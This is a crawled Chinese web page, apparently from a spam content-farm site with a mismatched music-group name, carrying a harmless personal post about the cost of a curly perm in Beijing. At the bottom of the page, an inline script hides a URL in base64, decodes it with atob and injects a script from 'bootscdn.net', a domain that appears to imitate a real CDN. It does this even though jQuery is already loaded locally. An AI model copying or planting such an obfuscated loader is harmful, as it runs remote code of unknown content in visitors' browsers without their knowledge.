

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/zxzx/46684226.htm
body_size: 2812
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="圆脸发型｜在北京学生党做头发需要多少钱？" />
    <meta name="description" content="如果问我顶着一头羊毛卷是什么体验！我只能说那真的是泰爽啦？！属于放飞自我终于拒绝了直发本身就是细软塌的我还面临掉发每次披着头发就暴露无疑自己圆嘟嘟的脸 哦嚯然后就想说去做个卷发但是我还是有点担心北京的物价让我崩掉这个想法）看了好多家差不多都" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>圆脸发型｜在北京学生党做头发需要多少钱？-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/zxzx/">最新资讯</a> &gt;圆脸发型｜在北京学生党做头发需要多少钱？</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>圆脸发型｜在北京学生党做头发需要多少钱？</h1>
                            <span>2022-04-01 20:00:21</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>如果问我顶着一头羊毛卷是什么体验！</p><p>我只能说那真的是泰爽啦？！</p><p>属于放飞自我终于拒绝了直发</p><p>本身就是细软塌的我还面临掉发每次披着头发就暴露无疑自己圆嘟嘟的脸 哦嚯</p><p>然后就想说去做个卷发</p><p>但是我还是有点担心北京的物价让我崩掉这个想法）</p><p>看了好多家差不多都在?398～598左右</p><p>咬咬牙为了想拥有一头羊毛卷就忍忍 六百以下的价格勉强可以接受辣！</p><p>然后问了别的店都说做不了羊毛卷因为我下面漂过都不敢担风险....</p><p>然后去了北苑这边最开始中意的店铺去做辣</p><p>因为发质比较差仔加上漂过发尾所以为了头发最后的效果我还是忍痛选择了?598</p><p>最后的效果我还是比较认可低冬天就很适合软软的羊毛卷 /</p><p>和发型师沟通也算顺利满足了我的 圆脸显脸小以及复古的风格～?</p><p>圆脸发型｜短发发型｜北京｜</p></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/zxzx/46684226.htm">圆脸发型｜在北京学生党做头发需要多少钱？</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46684225.htm">南京探店｜二十多年老字号米线?90后回忆</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46684224.htm"></a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46684160.htm">重庆购物大全‼️白菜价超划算</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46684159.htm">元旦圣诞去长沙这么拍，朋友圈被赞爆啦‼️</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46684158.htm">安若花集隔离霜，宠粉抽奖福利?0元领，</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46684157.htm">鼻炎防护到底怎么做？欧倍安鼻喷告诉你~</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46684156.htm">我们的姓氏原来还可以这么有趣</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46684100.htm">Trust|信任彼此，才有更美好的诗和远方</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46684099.htm">手臂大腿环吸划线中</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                            <a target="_blank" href="https://gs.amazon.cn/ref=as_cn_gs_hp_reg?ld=AZCNAGSFooter" >跨境电商入驻</a>
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>